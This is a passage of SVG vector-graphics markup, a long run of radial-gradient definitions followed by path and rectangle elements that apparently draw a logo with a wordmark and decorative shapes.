    <radialGradient id="radial-gradient80" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient81" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient82" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient83" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient84" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient85" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient86" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient87" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient88" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient89" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient90" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient91" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient92" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient93" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient94" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient95" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient96" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient97" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient98" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient99" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient100" cx="320.92" cy="-42.83" fx="320.92" fy="-42.83" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient101" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient102" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient103" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient104" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient105" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient106" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient107" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient108" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient109" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient110" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient111" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient112" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient113" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient114" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.54" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient115" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient116" cx="320.47" cy="-37.12" fx="320.47" fy="-37.12" r="60.69" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient117" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient118" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient119" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient120" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient121" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient122" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient123" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient124" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient125" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient126" cx="319.68" cy="-26.94" fx="319.68" fy="-26.94" r="53.43" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient127" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient128" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient129" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient130" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient131" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient132" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient133" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient134" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient135" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient136" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient137" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient138" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient139" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient140" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient141" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient142" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient143" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient144" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient145" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient146" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient147" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient148" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient149" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient150" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.54" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient151" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient152" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient153" cx="320.67" cy="-42.81" fx="320.67" fy="-42.81" r="65.34" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient154" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient155" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient156" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient157" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient158" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient159" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient160" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient161" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient162" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient163" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient164" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient165" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient166" cx="320.9" cy="-42.82" fx="320.9" fy="-42.82" r="65.53" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient167" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient168" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
  </defs>
  <g>
    <g>
      <path class="st27" d="M15.17,132.75h7.72l-4.19,18.94h12.08l-1.38,6.23H9.6l5.57-25.16Z"/>
      <path class="st27" d="M53.88,150.51h-13.89c-.13,1.14-.03,1.98.33,2.53.5.81,1.28,1.2,2.36,1.2.69,0,1.38-.18,2.07-.52.42-.22.91-.61,1.46-1.16l6.71.62c-1.46,1.84-3.02,3.16-4.68,3.96-1.66.8-3.87,1.21-6.64,1.21-2.4,0-4.2-.34-5.44-1.03-1.23-.68-2.13-1.76-2.71-3.26-.58-1.48-.64-3.23-.2-5.24.63-2.85,2.06-5.17,4.26-6.94,2.21-1.77,4.9-2.65,8.09-2.65,2.6,0,4.56.39,5.89,1.18,1.32.79,2.21,1.95,2.67,3.44.46,1.51.42,3.45-.11,5.86l-.18.79ZM47.52,147.14c.16-1.35.02-2.33-.42-2.92-.45-.58-1.15-.88-2.1-.88-1.09,0-2.06.45-2.92,1.33-.54.55-.98,1.38-1.33,2.47h6.77Z"/>
      <path class="st27" d="M59.12,139.66h6.49l-.58,2.63c1.19-1.1,2.31-1.89,3.36-2.36,1.06-.47,2.25-.7,3.6-.7,1.44,0,2.53.26,3.26.77.73.51,1.25,1.27,1.57,2.29,1.35-1.18,2.54-1.99,3.53-2.42.99-.44,2.15-.64,3.46-.64,1.94,0,3.33.58,4.16,1.74.84,1.17.98,2.99.43,5.47l-2.54,11.47h-6.98l2.32-10.47c.18-.82.15-1.45-.08-1.84-.31-.63-.82-.96-1.51-.96-.82,0-1.55.3-2.17.9-.63.6-1.09,1.56-1.38,2.89l-2.1,9.48h-6.98l2.24-10.09c.18-.81.25-1.35.24-1.64-.05-.46-.23-.82-.53-1.11-.31-.28-.71-.43-1.2-.43-.79,0-1.51.31-2.16.92-.65.61-1.13,1.61-1.44,3l-2.07,9.35h-6.97l4.04-18.26Z"/>
      <path class="st27" d="M93.97,139.66h6.91l-4.04,18.26h-6.91l4.04-18.26ZM95.5,132.75h6.91l-1.05,4.74h-6.92l1.05-4.74Z"/>
      <path class="st27" d="M105.01,139.66h6.44l-.66,2.96c1.24-1.21,2.42-2.09,3.52-2.61,1.11-.52,2.37-.78,3.78-.78,1.92,0,3.3.57,4.12,1.72.84,1.16.98,2.94.45,5.34l-2.57,11.62h-6.98l2.22-10.05c.26-1.15.23-1.96-.08-2.44-.31-.48-.85-.71-1.62-.71-.83,0-1.58.31-2.25.96-.67.64-1.19,1.79-1.56,3.45l-1.94,8.78h-6.92l4.04-18.26Z"/>
      <path class="st27" d="M132.96,145.58l-6.45-.68c.51-1.18,1.08-2.1,1.69-2.78.62-.68,1.43-1.26,2.43-1.76.71-.36,1.65-.63,2.81-.83,1.16-.2,2.38-.29,3.67-.29,2.09,0,3.73.12,4.94.35,1.21.23,2.16.73,2.84,1.47.47.52.76,1.25.9,2.2.13.94.11,1.85-.09,2.71l-1.78,8.07c-.19.86-.29,1.53-.29,2.02s.1,1.11.3,1.87h-6.51c-.16-.46-.26-.82-.28-1.06-.03-.25-.02-.63.02-1.14-1.1.87-2.14,1.51-3.13,1.88-1.34.51-2.82.76-4.44.76-2.16,0-3.7-.51-4.59-1.52-.9-1.02-1.19-2.26-.86-3.75.31-1.38.97-2.53,1.98-3.43,1-.9,2.63-1.56,4.91-2,2.73-.53,4.5-.9,5.32-1.11.82-.21,1.7-.49,2.63-.83.19-.85.14-1.45-.13-1.79-.27-.35-.86-.52-1.75-.52-1.14,0-2.04.19-2.69.56-.51.28-1,.82-1.44,1.62ZM138.18,149.26c-1.02.34-2.09.66-3.19.92-1.5.37-2.47.76-2.92,1.12-.47.38-.75.81-.86,1.3-.12.56-.03,1,.27,1.36.3.35.83.53,1.57.53s1.52-.19,2.28-.57c.75-.38,1.32-.84,1.72-1.4.4-.54.7-1.26.89-2.13l.25-1.13Z"/>
      <path class="st27" d="M151,139.66h6.49l-.65,2.98c.92-1.29,1.76-2.18,2.53-2.67.77-.49,1.65-.73,2.62-.73s2.07.32,3.15.97l-3.26,4.96c-.73-.35-1.34-.53-1.82-.53-.9,0-1.69.39-2.36,1.14-.95,1.07-1.76,3.07-2.41,6l-1.35,6.13h-6.98l4.05-18.26Z"/>
    </g>
    <g>
      <path class="st118" d="M59.75,170.41h5.37v.42c0,.95-.12,1.79-.34,2.52-.22.68-.6,1.31-1.14,1.9-1.21,1.32-2.74,1.98-4.6,1.98s-3.37-.64-4.67-1.92c-1.3-1.28-1.94-2.82-1.94-4.62s.66-3.39,1.98-4.67c1.32-1.28,2.92-1.93,4.81-1.93,1.01,0,1.96.2,2.84.6.84.4,1.67,1.06,2.48,1.96l-1.4,1.3c-1.07-1.38-2.36-2.07-3.89-2.07-1.37,0-2.53.46-3.46,1.39-.93.91-1.4,2.04-1.4,3.41s.52,2.57,1.56,3.48c.97.85,2.02,1.27,3.15,1.27.96,0,1.83-.32,2.6-.95.77-.64,1.2-1.4,1.29-2.29h-3.24v-1.79Z"/>
      <path class="st118" d="M70.17,164.34v10.86h3.82v1.79h-5.78v-12.65h1.96Z"/>
      <path class="st118" d="M75.28,170.61c0-1.78.67-3.31,2.01-4.59,1.33-1.28,2.94-1.92,4.81-1.92s3.44.64,4.76,1.93c1.33,1.29,1.99,2.84,1.99,4.65s-.67,3.36-2,4.63c-1.34,1.27-2.96,1.91-4.85,1.91-1.68,0-3.18-.57-4.52-1.7-1.47-1.25-2.2-2.89-2.2-4.92ZM77.26,170.63c0,1.4.48,2.55,1.45,3.45.96.9,2.07,1.35,3.32,1.35,1.36,0,2.51-.46,3.45-1.38.94-.93,1.4-2.06,1.4-3.39s-.46-2.48-1.39-3.39c-.92-.92-2.06-1.38-3.42-1.38s-2.49.46-3.42,1.38c-.93.91-1.4,2.02-1.4,3.36Z"/>
      <path class="st118" d="M91.99,177v-12.65h1.95c.87,0,1.56.07,2.08.2.52.13.96.35,1.32.66.36.32.65.72.87,1.2.22.49.33.98.33,1.48,0,.91-.36,1.67-1.07,2.3.69.23,1.23.63,1.63,1.2.4.57.61,1.23.61,1.98,0,.99-.36,1.82-1.08,2.51-.43.42-.92.71-1.46.88-.59.16-1.33.24-2.21.24h-2.97ZM93.95,169.78h.61c.73,0,1.26-.16,1.6-.47.34-.31.51-.78.51-1.39s-.17-1.05-.52-1.36c-.35-.31-.85-.46-1.51-.46h-.69v3.68ZM93.95,175.2h1.21c.89,0,1.54-.17,1.95-.51.44-.37.66-.83.66-1.39s-.21-1.01-.63-1.38c-.41-.37-1.14-.55-2.2-.55h-.99v3.83Z"/>
      <path class="st118" d="M110.23,173.92h-5.56l-1.45,3.07h-2.11l6.43-13.45,6.2,13.45h-2.15l-1.36-3.07ZM109.43,172.13l-1.93-4.3-2.02,4.3h3.95Z"/>
      <path class="st118" d="M118.5,164.34v10.86h3.82v1.79h-5.78v-12.65h1.96Z"/>
    </g>
    <rect class="st3" x="7.45" y="169.89" width="38.22" height=".99"/>
    <rect class="st3" x="126.92" y="169.89" width="38.22" height=".99"/>
  </g>
  <g>
    <path class="st63" d="M141.88,93.77c-.89,2.34-1.48,2.88-1.6,2.5-.15-.46.92-4.08,1.8-4.72.64-.3-.08,1.88-.09,1.9-.03.1-.08.22-.12.31"/>
    <path class="st74" d="M138.01,96.22c-.83,2.36-1.63,2.71-1.82,2.24-.23-.57.42-3.54,1.53-4.29.9-.52.52,1.29.37,1.8-.02.07-.06.17-.08.24"/>
    <path class="st131" d="M131.14,111.96c-.4.49-1.49,1.78-1.7,1.81.02-.29,2.45-3.43,2.89-3.73h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c.02,0,.05-.02.08-.02.11.14-.85,1.43-1.27,1.95"/>
    <path class="st154" d="M143.79,92.81c-.2.51-.69,1.74-1.05,2.25h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c-.39.15,1.39-4.21,1.48-4.42.16-.36.29-.57.38-.63,0,0,.02,0,.03,0,.15.1-.42,1.73-.83,2.8"/>
    <path class="st147" d="M140.06,83.69c-.21,2.05-1.41,3.16-1.91,2.51-.31-.4-.82-2.95.78-4.71,1.4-.7,1.17,1.89,1.14,2.19"/>
    <path class="st72" d="M144.86,80.57c-.21,1.52-.56,2.46-1.02,2.8h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c-1.01.48-.43-3.26-.1-4.17.18-.48.39-.8.64-.95.83-.39.49,2.29.49,2.31"/>
    <path class="st130" d="M147.35,79.16c-.3,2.01-.62,2.82-.78,2.57-.2-.32.27-4.6.82-5.35.33-.02.08,1.94-.05,2.78"/>
    <path class="st100" d="M137.32,105.23c-.58.85-1.29,1.83-1.48,1.99-.03-.18,2.96-4.5,2.99-4.54,0,0,.02,0,.03,0-.02.21-.81,1.48-1.53,2.54"/>
    <path class="st119" d="M140.11,100.9c-.05.08-.09.16-.14.23,0-.05,2.47-4.85,2.52-4.89,0,.05,0,.05-.09.23-.7,1.5-1.46,2.98-2.29,4.43"/>
    <path class="st160" d="M140.28,99.55c-.18.35-1.09,2.08-1.43,2.21,0,0-.02,0-.02-.01-.1-.3,1.76-4.17,2.39-4.72.31.08-.73,2.12-.94,2.53"/>
    <path class="st39" d="M137.85,100.9c-.98,2.04-1.65,2.59-1.74,2.3-.12-.42,1.21-3.8,2.11-4.35.32-.15.32.23,0,1.13-.18.51-.29.75-.38.92"/>
    <path class="st52" d="M133.36,107.54c-.93,1.53-1.65,2.27-1.71,1.98-.07-.33,1.4-3.27,2.23-3.83.28-.16.26.09.19.32-.1.35-.42,1.04-.72,1.53"/>
    <path class="st120" d="M135.93,106.06c-.22.33-1.32,1.97-1.61,2-.14-.22,2.19-3.91,2.67-4.25.03-.01.06-.02.09-.02.14.22-.9,1.87-1.16,2.27"/>
    <path class="st109" d="M127.59,116.22c-.89.85-1.76,1.6-1.98,1.76.02-.09,3.59-3.5,3.63-3.52-.04.21-1.63,1.74-1.65,1.76"/>
    <path class="st105" d="M128.08,116c-.92.85-1.69,1.5-1.85,1.63.1-.11,4.01-3.77,4.02-3.78-.05.09-1.02,1.09-2.17,2.15"/>
    <path class="st140" d="M145.63,88c-.06.2-.08.24-.1.27-.05-.19,1.35-5.29,1.37-5.31,0,.02.01.03-.03.26-.35,1.61-.76,3.2-1.24,4.78"/>
    <path class="st168" d="M145.07,86.67c-.55,2.09-1.07,2.67-1.21,2.41-.19-.36.49-3.86,1.28-5.06.58-.26.28,1.29-.07,2.64"/>
    <path class="st129" d="M141.82,88.35c-.52,2.43-1.39,3.16-1.7,2.74-.38-.52.13-3.99,1.22-4.74.62-.35.81.45.48,2"/>
    <path class="st103" d="M132.74,110.97c-.81.96-1.67,1.89-1.81,1.95.04-.14,3-3.73,3.37-4.09,0,0,.02.01.02.02-.05.23-.86,1.26-1.58,2.12"/>
    <path class="st69" d="M131.74,112.37c-.07.07-.13.14-.2.21.04-.06,3.6-4.25,3.63-4.27-.05.07-.1.14-.16.21-1.03,1.32-2.12,2.61-3.27,3.85"/>
    <path class="st8" d="M126.17,117.1c-.71.71-1.58,1.5-1.69,1.53.05-.09,2.51-2.74,3.05-3.15.03.21-1.03,1.29-1.35,1.62"/>
    <path class="st65" d="M129.99,26.13c.68.72,1.74,1.94,1.21,2-.7.08-4.22-3.52-3.89-3.97,0-.01.03-.03.04-.04.56-.17,2.42,1.78,2.63,2"/>
    <path class="st71" d="M126.73,27.84c1.51,1.64,1.19,2.53.39,2.52-1.54-.03-4.32-3.21-3.46-3.96.03-.02.07-.05.1-.07.76-.43,2.03.5,2.97,1.52"/>
    <path class="st127" d="M120.88,31.47c.83,1.02,1.19,2.83-.72,2.72-1.75-.1-4.07-2.86-2.86-3.94,0,0,.09-.08.21-.15,1.51-.77,3.07,1.01,3.37,1.37"/>
    <path class="st47" d="M126.68,22.45c.13.12.15.14.18.19,0,0-.02.02-.02.02-.46-.17-4.41-3.34-4.36-3.5.05,0,.07.01.27.15,1.35.99,2.66,2.04,3.93,3.14"/>
    <path class="st126" d="M123.66,22.06c1.51,1.39,1.38,1.88.75,1.87-1.24-.01-4.57-2.89-4-3.46.02-.02.04-.03.06-.05.86-.46,3.16,1.61,3.19,1.63"/>
    <path class="st94" d="M118.76,24.26c2.68,2.53.29,2.69.26,2.69-1.38.02-4.52-2.45-3.43-3.56,0,0,.06-.06.16-.12,1.11-.54,3,.98,3.01.99"/>
    <polyline class="st112" points="53.65 15.84 53.65 15.84 53.65 15.84 53.65 15.84 53.65 15.84 53.65 15.84 53.65 15.84"/>
    <path class="st14" d="M53.65,15.84s.03-.02.04-.03c-.02,0-.03.02-.05.03h0"/>
    <path class="st156" d="M53.68,15.82s.07-.04.11-.06h0s-.09.06-.14.08l.04-.02"/>
    <path class="st13" d="M138.91,37.68c.85,1.43,1.17,2.28.96,2.52h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c-.11.04-.46.16-1.74-1.89-.46-.74-1.55-2.49-1.34-3.05,0-.02.02-.04.03-.06.48-.07,1.41,1.3,2.1,2.47"/>
    <path class="st91" d="M135.69,39.58c1.19,2.2.56,2.65.35,2.8h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c-.6.25-1.28-.14-2.01-1.17-.39-.55-1.63-2.41-1.22-3.35.03-.06.09-.22.31-.35,1.12-.52,2.56,2.04,2.58,2.06"/>
    <path class="st111" d="M129.61,43.29c.82,1.6.47,3.64-1.46,2.94-1.51-.55-3.17-3.71-1.69-4.73,1.04-.59,2.3.13,3.14,1.79"/>
    <path class="st82" d="M74.25,8.12s.02,0,.03,0h0s0,0,0,0h0c-.09.02-5.49,1.26-5.5,1.26.01,0,.03,0,.04-.01,1.8-.5,3.61-.92,5.43-1.25"/>
    <path class="st61" d="M136.48,33.2c.1.16.11.18.13.23-.01,0-.03,0-.04.01-.41-.26-3.37-4.05-3.56-4.56.08.04.1.04.29.24,1.11,1.3,2.17,2.66,3.18,4.07"/>
    <path class="st92" d="M133.66,32.49c1.4,2.06.83,2.39.27,2.25-.94-.22-3.99-3.77-3.06-4.48.87-.47,2.77,2.2,2.78,2.22"/>
    <path class="st164" d="M128.75,34.97c1.09,1.52,1.07,3.18-.51,2.87-1.51-.29-3.92-3.47-2.48-4.47.96-.55,2.21.52,2.99,1.6"/>
    <path class="st102" d="M71.32,8.89s2.09-.45,2.22-.35c-.43.17-5.19,1.15-5.22,1.15,0,0,0,0,0-.01.21-.1,1.49-.46,3-.79"/>
    <path class="st89" d="M70,9.7c.26-.05,1.55-.27,1.78-.18,0,.01,0,.02,0,.03-.28.2-4.63,1.04-4.75.91,0,0,.01-.01.02-.02.81-.3,2.06-.58,2.96-.74"/>
    <path class="st30" d="M102.2,9.36s.03.01.04.02c-.22-.02-5.36-1.2-5.39-1.24h.04c1.79.33,3.56.74,5.31,1.22"/>
    <path class="st132" d="M98.97,9.36c1.33.35,2.01.68,1.73.86-.53.32-4.96-.72-5.22-1.23.64-.3,2.46.1,3.49.37"/>
    <path class="st40" d="M95.66,11.16c1.38.5,1.86.94,1.32,1.2-1.23.58-5.03-.68-4.83-1.27.02-.07.1-.12.15-.16h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0h0s0,0,0,0c1.02-.47,3.32.24,3.34.24"/>
    <path class="st81" d="M63.08,11.68c.62-.19,1.41-.4,1.6-.38,0,0,0,.01,0,.02-.13.12-4.21,1.31-4.25,1.31,0,0,0,0,0-.01.19-.1,1.31-.55,2.63-.94"/>
    <path class="st121" d="M64.22,10.99c.87-.29,1.89-.59,2.01-.58-.15.1-4.85,1.66-4.88,1.66.42-.18,1.49-.62,2.86-1.08"/>
    <path class="st144" d="M64.78,10.66c1.12-.39,2.07-.68,2.34-.75-.12.06-5.25,1.86-5.27,1.87.12-.06,1.32-.55,2.93-1.12"/>
    <path class="st20" d="M92.85,7.66c.44.06,1.89.25,2.12.41,0,.01,0,.03,0,.04-.5.17-5.13-.43-5.39-.61,0-.01,0-.02,0-.03.38-.13,2.41.08,3.27.19"/>
    <path class="st55" d="M90.81,8.71c.69.12,2.26.44,1.8.73-.6.39-5.27-.24-5.1-.69.01-.03.05-.05.07-.07.74-.36,3.2.02,3.22.03"/>
    <path class="st83" d="M87.35,10.88c1.78.43,1.2.96,1.19.97,0,0-.73.43-2.47.13-.02,0-2.37-.41-2.25-.93.02-.07.08-.13.18-.2,1-.52,3.11-.03,3.35.03"/>
    <path class="st31" d="M118.84,17.07c.83.54,2.14,1.46,1.66,1.59-.61.16-4.77-2.47-4.59-2.91,0-.02.03-.04.04-.05.5-.19,2.79,1.3,2.89,1.36"/>
    <path class="st54" d="M115.91,18.73c1.76,1.24,1.6,1.85.92,2-1.34.3-4.76-2.05-4.25-2.92.03-.05.09-.11.14-.16.3-.08,1.23-.31,3.19,1.07"/>
    <path class="st133" d="M110.55,22.03c.85.69,1.55,2.13-.17,2.28-1.79.16-4.4-1.98-3.62-2.97.05-.06.13-.15.28-.24,1.4-.72,3.17.64,3.51.92"/>
    <path class="st161" d="M82.87,8.92c.91.06,1.86.24,1.55.51-.49.43-4.95.21-4.87-.24,0-.01.01-.03.02-.04.93-.36,2.62-.28,3.31-.24"/>
    <path class="st67" d="M57.76,13.66c.8-.38,1.52-.68,1.72-.76-.03.02-.03.03-.62.29-.36.16-1.03.45-1.76.8-.82.39-1.27.63-2,1.02.21-.12,1.31-.72,2.66-1.36"/>
